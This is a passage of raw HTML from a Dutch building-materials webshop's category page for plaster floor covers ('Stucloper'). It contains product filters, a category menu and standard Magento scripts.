<ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-0" value="2958"> <label for="filter-materiaal-0">Karton <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-1" value="2960"> <label for="filter-materiaal-1">LDPE (low density polyethylene) <span class="count">3</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-2" value="2963"> <label for="filter-materiaal-2">PE (polyethylene) <span class="count">14</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-3" value="2965"> <label for="filter-materiaal-3">PET (polyethyleentereftalaat) <span class="count">15</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-4" value="2970"> <label for="filter-materiaal-4">Polyolefinen <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-5" value="2979"> <label for="filter-materiaal-5">Vilt <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-6" value="2981"> <label for="filter-materiaal-6">Viscose <span class="count">4</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item soort"> <div data-role="title" class="filter-options-title">Soort</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"soort","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-soort-0" value="3755"> <label for="filter-soort-0">Folie <span class="count">40</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item temperatuurbestendigheid"> <div data-role="title" class="filter-options-title">Temperatuurbestendigheid</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"temperatuurbestendigheid","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-temperatuurbestendigheid-0" value="3592"> <label for="filter-temperatuurbestendigheid-0"> -20°C tot +70°C <span class="count">38</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-temperatuurbestendigheid-1" value="3593"> <label for="filter-temperatuurbestendigheid-1"> -20°C tot +80°C <span class="count">2</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item toepassingszijde"> <div data-role="title" class="filter-options-title">Toepassingszijde</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"toepassingszijde","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-toepassingszijde-0" value="3482"> <label for="filter-toepassingszijde-0">Beide <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-toepassingszijde-1" value="3483"> <label for="filter-toepassingszijde-1">Binnen / Warme zijde <span class="count">36</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item uvbestendigheid"> <div data-role="title" class="filter-options-title">UV bestendigheid</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"uvbestendigheid","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-uvbestendigheid-0" value="3529"> <label for="filter-uvbestendigheid-0">Ja <span class="count">5</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item waterdichtheid"> <div data-role="title" class="filter-options-title">Waterdichtheid</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"waterdichtheid","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-waterdichtheid-0" value="3480"> <label for="filter-waterdichtheid-0">Waterdicht <span class="count">39</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-waterdichtheid-1" value="3481"> <label for="filter-waterdichtheid-1">Waterdoorlatend <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item winddichtheid"> <div data-role="title" class="filter-options-title">Winddichtheid</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"winddichtheid","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-winddichtheid-0" value="3610"> <label for="filter-winddichtheid-0">Winddicht <span class="count">39</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-winddichtheid-1" value="3611"> <label for="filter-winddichtheid-1">Winddoorlatend <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item zelfklevend"> <div data-role="title" class="filter-options-title">Zelfklevend</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"zelfklevend","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-zelfklevend-0" value="3511"> <label for="filter-zelfklevend-0">Ja <span class="count">31</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-zelfklevend-1" value="3512"> <label for="filter-zelfklevend-1">Nee <span class="count">9</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isomerk"> <div data-role="title" class="filter-options-title">Merk</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"isomerk","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isomerk-0" value="3197"> <label for="filter-isomerk-0">PrimaCover <span class="count">38</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_dikte"> <div data-role="title" class="filter-options-title">Dikte (mm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"hout_dikte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-0" value="1043"> <label for="filter-hout_dikte-0">4 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-1" value="3082"> <label for="filter-hout_dikte-1">0,05 <span class="count">6</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-2" value="3086"> <label for="filter-hout_dikte-2">0,1 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-3" value="3093"> <label for="filter-hout_dikte-3">0,26 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item type_code"> <div data-role="title" class="filter-options-title">Type / code</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"type_code","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-0" value="2993"> <label for="filter-type_code-0">Afdekfolie <span class="count">24</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-1" value="3002"> <label for="filter-type_code-1">Beschermfolie <span class="count">14</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-2" value="3053"> <label for="filter-type_code-2">Spinvlies <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-3" value="3070"> <label for="filter-type_code-3">Viltplaat <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> </div> </div></div><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Afdekmateriaal en Afplakmateriaal</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/primacover.html"><span>PrimaCover</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/ductapes.html"><span>Ducttapes</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/isolatietape.html"><span>Isolatietape</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/aanhangernet.html"><span>Aanhangernet</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afdekzeil-23.html"><span>Afdekzeil</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplaktape.html"><span>Afplaktape</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplakpapier.html"><span>Afplakpapier</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afdekfolie-23.html"><span>Afdekfolie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/beschermfolie.html"><span>Beschermfolie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html"><span>Stucloper</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stof-stop.html"><span>Stof Stop</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-12 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/steenband-met-folie.html"><span>Steenband met folie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-13 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/snijgereedschap.html"><span>Snijgereedschap</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-14 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afzetlint.html"><span>Afzetlint</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-15 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/hoekstrip.html"><span>Hoekstrip</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-16 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplakapparaat.html"><span>Afplakapparaat</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-17 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/dubbelzijdige-tape.html"><span>Dubbelzijdige tape</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-18 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/linnen-tape.html"><span>Linnen tape</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-19 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/teflon-tape.html"><span>Teflon tape</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-20 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afval.html"><span>Afval</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-21 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/kip-tapes.html"><span>Kip Tapes Assortiment</span><span class="boder-menu"></span></a></li></ul></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script><div class="cms-static-product-sidebar block"> <div class="overons"><div class="home-content"> <h3 class="over-bouwbestel">Over Bouwbestel Bouwmaterialen</h3> <p class="homebold">Sinds 2007 levert Bouwbestel bouwmaterialen via internet. Onze missie is om A-Kwaliteit bouwmaterialen zo te leveren dat u soepel en doeltreffend een optimaal bouwresultaat bereikt. Klanten beoordelen ons gemiddeld met een 9.</p> <div class="home-content-icons"> <div class="info-kwa"> <span class="icon"></span><strong>A-Kwaliteit<br/>bouwmaterialen</strong></div> <div class="info-pri"> <span class="icon"></span><strong>Alle prijzen<br/>inclusief BTW</strong></div> <div class="info-bez"> <span class="icon"></span><strong>Bezorging door<br/>heel Nederland</strong></div> <div class="info-bou"> <span class="icon"></span><strong>30 jaar<br/>bouwervaring</strong></div> </div> </div> <a href="mailto:info@bouwbestel.nl">Stuur een mail</a></div></div></div><div class="column main"><div class="category-view"><div class="page-title-wrapper clearfix"> <h1 > <span class="base" data-ui-id="page-title-wrapper" >Stucloper</span> </h1><div class="category-description-short"> Wanneer u gaat (ver)bouwen, bijvoorbeeld schilderen of stucen, is een goede bescherming van uw vloer ... <a class="category-description-short-link" href="#category-description-long">Lees verder</a></div> </div><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/category/title": {} } }
</script><div class="right"><img class="lazyload" id="product-man" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media//bouwbestel/bb-man-title.png" alt="BouwBestel man"/><i class="fa fa-whatsapp"></i><strong>vragen?</strong><span>bel ons op 073 50 32 32 6</span><u>maandag t/m vrijdag van <strong>8:30 - 17:00 uur</strong></u><u>zaterdag van <strong>8:30 - 13:00 uur</strong></u></div></div><div class="block newsletter block-subscribe popup" style="display:none;"> <div id="popup-newsletter"> <div class="popup-image"> <a href="https://www.bouwbestel.nl/algemene-voorwaarden-actie"> <img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/magiccart/newsletter/default/background_1.png" /> </a> </div> </div></div><script type="text/javascript">
require(['jquery', 'mage/cookies', 'Magento_Ui/js/modal/modal'], function($, cookie, modal) { if (!parseInt(Themecfg.newsletter.enabled)) return; if ($.cookie('PopupShow') == 1) return; if ($(window).width() > 767) { (function(selector) { var popupCookie = $.cookie('popupNewsletterOff'); var overlay = Themecfg.newsletter.overlayColor; if (!popupCookie || popupCookie == 'undefined') { var $content = $(selector); var color = Themecfg.newsletter.background_color; var timeDelay = parseInt(Themecfg.newsletter.timeDelay); var autoClose = Themecfg.newsletter.autoClose; var timeClose = timeDelay + parseInt(Themecfg.newsletter.timeClose); var imageUrl = "https://cdn.bouwbestel.nl/media/" + 'magiccart/newsletter/' + Themecfg.newsletter .background_image; var popup = $('#popup-newsletter', $content); var pwidth = Themecfg.newsletter.width; var pheight = Themecfg.newsletter.height; pwidth = typeof pwidth !== 'undefined' ? pwidth : 800; pheight = typeof pheight !== 'undefined' ? pheight : 400; overlay = typeof overlay !== 'undefined' ? overlay : '#363636'; if (Themecfg.newsletter.background_image) popup.css('background-image', 'url(' + imageUrl + ')'); else if (color) popup.css('background-color', color); setTimeout(function() { modal({ type: 'popup', modalClass: 'popup-newsletter', responsive: true, buttons: false }, popup); popup.modal('openModal'); $(".modal-popup .modal-inner-wrap").css({ "width": pwidth, "height": pheight }); }, timeDelay); if (Themecfg.newsletter.autoClose > 0) setTimeout(function() { popup.modal('closeModal') }, timeClose); $('.subscribe-bottom input', popup).on('click', function() { if ($(this).parent().find('input:checked').length) { $.cookie('popupNewsletterOff', true); } else { $.cookie('popupNewsletterOff', undefined); } }); if (Themecfg.newsletter.firstOnly > 0) $.cookie('popupNewsletterOff', true); popup.find('.actions button').on('click', function() { var dataForm = $('#newsletter-popup-validate-detail'); if ($(dataForm).validation() && $(dataForm).validation('isValid')) { $.cookie('popupNewsletterOff', true); $.cookie('popupNewsletterMessages', true, { domain: document.domain }); } }); $('.not-interested').click(function() { popup.modal('closeModal'); }); } else { if ($.cookie('popupNewsletterMessages')) { var $messages = $('.messages').attr('id', 'popupNewsletterMessages').wrap( "<div></div>"); modal({ type: 'popup', modalClass: 'popup-messages', responsive: true, buttons: false }, $messages); $messages.modal('openModal'); $.cookie('popupNewsletterMessages', '', { domain: document.domain }); } } })(".block-subscribe.popup"); } $(document).on('change', '#popup-newsletter .popup-image .checkbox input[type="checkbox"]', function() { if ($('#popup-newsletter .popup-image .checkbox input[type="checkbox"]').prop( 'checked')) { $.cookie('PopupShow', 1); } else { $.cookie('PopupShow', 0); } }); $(document).on('click', '.popup-newsletter .action-close', function() { $.cookie('popupNewsletterOff', true); }); });
</script> <input name="form_key" type="hidden" value="sgDJccVyicN3vx5j" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bouwbestel.nl\/","customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","address_validation_config"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","address_validation_config"],"sales\/order\/reorder":["cart","address_validation_config"],"checkout\/cart\/add":["cart","directory-data","address_validation_config"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","address_validation_config"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","mpdt-data"], "baseUrls": ["https:\/\/www.bouwbestel.nl\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","address_validation_config","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "2592000", "updateSessionUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.bouwbestel.nl\/page_cache\/block\/render\/id\/2971\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_2971","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label":{} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-productlist-page":{	"selector" : ".product-image-container"	} } }
</script> <script> require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); </script><div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","formKey":"sgDJccVyicN3vx5j","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 